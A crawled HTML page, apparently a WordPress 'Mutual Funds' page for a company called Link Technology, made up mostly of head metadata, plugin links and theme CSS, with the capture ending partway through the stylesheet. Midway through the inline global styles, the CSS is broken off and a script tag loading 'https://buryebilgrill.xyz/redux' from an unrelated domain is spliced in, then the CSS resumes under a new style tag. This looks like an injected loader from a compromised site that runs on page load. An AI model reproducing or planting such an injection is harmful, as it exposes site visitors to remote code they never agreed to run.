

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://link-technology.net/mutual-funds/
body_size: 15453
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <!-- ========== Meta Tags ========== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Earna - Consulting Business Template">

    <title>Mutual Funds &#8211; Link Technology</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Link Technology &raquo; Feed" href="https://link-technology.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Link Technology &raquo; Comments Feed" href="https://link-technology.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/link-technology.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://link-technology.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://link-technology.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://link-technology.net/wp-content/plugins/ditty-news-ticker/build/dittyDisplays.css?ver=3.1.48' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://link-technology.net/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' media='' />
<link rel='stylesheet' id='sp-news-public-css' href='https://link-technology.net/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/bootstrap.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/font-awesome.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-themify-icons-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/themify-icons.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-elegant-icons-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/elegant-icons.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-flaticons-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/flaticon-set.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/magnific-popup.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/owl.carousel.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='owl-carousal-default-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/owl.theme.default.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='animate-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/animate.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='bootsnav-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/bootsnav.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-style-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-unittest-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/unit-test.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-responsive-css' href='https://link-technology.net/wp-content/themes/earna/earna/css/responsive.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='earna-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://link-technology.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://link-technology.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://link-technology.net/wp-content/uploads/elementor/css/post-6.css?ver=1711718903' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://link-technology.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://link-technology.net/wp-content/uploads/elementor/css/global.css?ver=1711718903' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script src="https://link-technology.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://link-technology.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://link-technology.net/wp-json/" /><link rel="alternate" type="application/json" href="https://link-technology.net/wp-json/wp/v2/pages/440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://link-technology.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://link-technology.net/mutual-funds/" />
<link rel='shortlink' href='https://link-technology.net/?p=440' />
<link rel="alternate" type="application/json+oembed" href="https://link-technology.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flink-technology.net%2Fmutual-funds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://link-technology.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flink-technology.net%2Fmutual-funds%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><meta name="bmi-version" content="1.4.6" />	<style>

    :root {
  --default-color: #07B6DC;
}

.post-pagi-area a {
    color: var(--default-color);
}

.post-pagi-area a:hover{
    color: var(--default-color);
    background-color: var(--default-color);
}

.comments-form button {
    background-color: var(--default-color);
}
/*
** Boostnav Styles
*/

nav.navbar .quote-btn a {
  border: 2px solid var(--default-color);
}

.attr-nav ul.cart-list li.total a {
  background: var(--default-color) none repeat scroll 0 0;
}

.attr-nav ul.cart-list li.total a:hover {
  background: var(--default-color) none repeat scroll 0 0 !important;
  color: #ffffff !important;
}

nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a .badge {
  background: var(--default-color);
}

.navbar .attr-nav .call i {
  background: linear-gradient(to right, var(--default-color), #4ac4f3, var(--default-color));
  -webkit-background-clip: text;
  -moz-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
  position: relative;
  top: 5px;
}

.attr-nav > ul > li > a span.badge {
  background-color: var(--default-color);
}

.navbar .side .widget li a:hover {
  color: var(--default-color);
}


.side .widget.address ul li i {
  color: var(--default-color);
}

.side .widget.newsletter form span.input-group-addon button {
  color: var(--default-color);
}

.side .widget ul.link li a {
  color: var(--default-color);
}

@media (min-width: 1024px) {

  nav.navbar.bootsnav .share.dark ul > li > a {
    background-color: var(--default-color);
    color: #ffffff;
  }

  nav.navbar.bootsnav .share ul > li > a:hover {
    color: var(--default-color);
  }

  nav.navbar.bootsnav ul.nav > li > a.active {
    color: var(--default-color);
  }


    nav.navbar.bootsnav.active-bg ul.nav > li > a.active {
    background: var(--default-color) !important;
  }

  nav.navbar.bootsnav.active-border ul.nav > li > a.active::before {
    border-bottom: 3px solid var(--default-color);
  }

  nav.navbar.bootsnav ul.nav > li.active > a {
    color: var(--default-color);
  }

  nav.bootsnav.navbar-sidebar ul.nav > li.active > a i {
    background: var(--default-color);
    color: #ffffff;
  }

  nav.navbar.bootsnav.active-full ul.nav > li > a.active,
  nav.navbar.bootsnav.active-full ul.nav > li > a:hover {
    background: var(--default-color) none repeat scroll 0 0 !important;
    color: #ffffff;
  }

   nav.navbar.bootsnav ul.nav > li > a:hover {
    color: var(--default-color);
  }

  nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a:hover {
    color: var(--default-color);
  }

  nav.navbar.bootsnav ul.navbar-left li.dropdown ul.dropdown-menu li a:hover {
    color: var(--default-color);
  }

  nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content
    ul.menu-col
    li
    a:hover {
    color: var(--default-color);
  }

  nav.bootsnav.navbar-sidebar ul.nav > li > a:hover {
    color: var(--default-color);
  }

}

@media (max-width: 1023px) {

  .navbar .attr-nav .call i {
      background: linear-gradient(to right, var(--default-color), #4ac4f3, var(--default-color)) !important;
      -webkit-background-clip: text !important;
      -moz-background-clip: text !important;
      background-clip: text !important;
      -webkit-text-fill-color: transparent !important;
  }

  nav.navbar.bootsnav ul.nav li.dropdown > ul.dropdown-menu li:hover > a {
      background-color: transparent !important;
      color: var(--default-color) !important;
    }

  .attr-nav > ul > li.contact i {
    color: var(--default-color);

  }

  .attr-nav > ul.link > li > a {
    color: var(--default-color);
  }

  .attr-nav.menu li:last-child a {
    background: var(--default-color) none repeat scroll 0 0;
  }

}

/*
** Responsive
*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .features-area .single-item .item > i{
    color: var(--default-color);
  }

  .features-area .single-item .item > i{
      color: var(--default-color);
  }

}

/*
** Style.css
*/

.bg-theme {
  background-color: var(--default-color);
}

.gradient-bg {
  background-color: var(--default-color);
}

.shadow.theme::after {
  background: var(--default-color) none repeat scroll 0 0;
}

.shadow.theme-hard::after {
  background: var(--default-color) none repeat scroll 0 0;
}

.btn.btn-gradient::after {
  background-color: var(--default-color);
}

.btn.btn-theme.effect::before {
  background: var(--default-color);
}

.btn.btn-theme.effect:hover {
  border: 2px solid var(--default-color);
}

.torch-red .btn.btn-theme.effect::before {
  background: var(--default-color);
}

.torch-red .btn.btn-theme.effect:hover {
  border: 2px solid var(--default-color);
}

.btn-theme-border {
  border: 2px solid var(--default-color);
}

.btn-theme-border::after {
  background: var(--default-color);
}

.btn-theme-effect {
  border: 2px solid var(--default-color);
}

.btn-theme-effect::after {
  background: var(--default-color);
}


.site-heading h4 {
  color: var(--default-color);
}

.site-heading .devider {
  background: var(--default-color);
}

.site-heading .devider:before {
  background: var(--default-color);
}

.carousel-control.light-bg {
    color: var(--default-color);
}


.banner-area .carousel-indicators.theme li.active {
  border: 2px solid var(--default-color);
}

.banner-area .carousel-indicators.theme li::after {
  background: var(--default-color);
}

.banner-area.text-default h4 {
  color: var(--default-color);
}

.video-play-button {
  color: var(--default-color);
}

.video-play-button.theme:before,
.video-play-button.theme:after {
  background: var(--default-color) repeat scroll 0 0;
}

.video-play-button i {
  color: var(--default-color);
}

.about-items .thumb .successr-ate {
  background: var(--default-color);
}

.about-area .info > h4 {
  color: var(--default-color);
}

.about-area .info li::after {
  color: var(--default-color);
}

.about-us-area .about-items .thumb h2 strong {
  color: var(--default-color);
}

.about-us-area .about-items .thumb::after {
  background: var(--default-color);
}

.about-us-area .about-items .info ul li::after {
  color: var(--default-color);
}

.about-content-area .thumb-box .experience {
  background: var(--default-color);
  }

.about-content-area .content-box .info ul li i {
  color: var(--default-color);
}

.about-content-area .content-box .info .call i {
  background: var(--default-color);
}


.about-content-area .content-box .info .call i::after {
  background: var(--default-color);
}

.features-area .features-content .top span {
  color: var(--default-color);
}

.features-area .item:hover a::before {
  border-top-color: var(--default-color);
  border-right-color: var(--default-color);
  border-bottom-color: var(--default-color);
}

.features-area .item:hover  a::after {
  border-top: 2px solid var(--default-color);
}

.features-area .single-item .item:hover > i,
.features-area .single-item:nth-child(2n) .item > i {
    color: var(--default-color);
}

.services-area .services-items .item .info > i::after {
    background: var(--default-color);
}

.services-area .services-items .single-item .item::after {
  background: linear-gradient(to top, var(--default-color) 0%, var(--default-color) 50%, #18ebeb 100%);
}

.services-area .services-items .single-item .item:hover i {
  color: var(--default-color);
}

.services-area .services-heading h4 {
  color: var(--default-color);
}

.thumb-services-area .services-items .item .info > i::after {
  background: var(--default-color);
}

.thumb-services-area .services-items .single-item:first-child .item .info > i,
.thumb-services-area .services-items .single-item .item:hover .info > i {
  color: var(--default-color);
}

.default-services-area .item .info i {
  color: var(--default-color);
}

.thumbs-services-area .item:hover .info > a {
  border: 2px solid var(--default-color);
}

.thumbs-services-area .item .info > a::after {
  background: var(--default-color);
}

.thumbs-services-area .thumb-services-carousel.owl-carousel .owl-dots .owl-dot.active span::after {
  background: var(--default-color);
}

.services-details-items .services-sidebar .widget-title::after {
  border-bottom: 2px solid var(--default-color);
}


.services-details-items .services-sidebar .services-list a::after {
  border: 3px solid var(--default-color);
}

.services-details-items .services-sidebar .services-list a::before {
  background: var(--default-color);
}



.services-details-items .services-sidebar .single-widget.quick-contact .content i {
  background: var(--default-color);
}

.services-details-items .services-sidebar .single-widget.quick-contact .content i::after {
  background: var(--default-color);
}

.services-details-items .services-sidebar .single-widget.brochure a i {
    color: var(--default-color);
}

.services-details-items .services-sidebar .single-widget.brochure a:hover {
  color: var(--default-color);
}

.services-details-area .features i {
    color: var(--default-color);
}

.fun-factor-area .fun-fact-items::after {
  background: var(--default-color);
}

.business-groth-area .info h4 {
  color: var(--default-color);
}


.choose-us-area .thumb .transform-text h2 {
    color: var(--default-color);
}

.choose-us-area .info h4 {
  color: var(--default-color);
}


.partner-area .item-box::after {
  background: var(--default-color);
}


.team-area .team-items .thumb {
    border-bottom: 3px solid var(--default-color);
}

.team-area .team-items .thumb .share {
  background: var(--default-color);
}


.team-single-area .team-content-top .right-info span {
  color: var(--default-color);
}

.team-single-area .right-info ul li a:hover {
    color: var(--default-color);
}

.team-single-area .right-info .social .share-link > i {
  color: var(--default-color);
}

.testimonials-area .row > .info h4 {
    color: var(--default-color);
}

.testimonials-area .item .provider span {
    color: var(--default-color);
}


.expertise-area .info h4 {
  color: var(--default-color);
}


.expertise-content .content i {
  color: var(--default-color);
}


.faq-content-area .ask-question a {
  color: var(--default-color);
}

.faq-area .faq-items::after {
  background: var(--default-color);
}

.accordion .card-header h4:after {
   color: var(--default-color);
}

.faq-area .faq-content .card .card-header h4 strong {
  background: var(--default-color);
}


.faq-area .faq-content .card .card-header h4 strong::after {
  background: var(--default-color);
}

.gallery-area .pf-item .item .content .button a {
  background: var(--default-color);
}

.projects-area .single-item a {
  background: var(--default-color);
}

.project-details-area .project-info {
  border-bottom: 2px solid var(--default-color);
}

.terms-policy-area ul li span {
  background: var(--default-color);
}

.earna-career .job-lists .item .info .top i {
  color: var(--default-color);
}


.blog-area .blog-items h2 a:hover,
.blog-area .blog-items h3 a:hover,
.blog-area .blog-items h4 a:hover,
.blog-area .blog-items h5 a:hover,
.blog-area .blog-items .meta a:hover {
  color: var(--default-color);
}

.blog-area .meta ul li a:hover {
  color: var(--default-color);
}

.pagi-area .pagination li.active a {
  background: var(--default-color);
  border-color: var(--default-color);
}

.blog-area .sidebar .title h4::after {
  border-bottom: 2px solid var(--default-color);
}

.blog-area .sidebar input[type="submit"]:hover {
  background: var(--default-color) none repeat scroll 0 0;
}


.blog-area .sidebar .sidebar-item li a:hover {
  color: var(--default-color);
}

.sidebar-item.recent-post li a:hover {
  color: var(--default-color);
}


.sidebar-item.tags ul li a:hover {
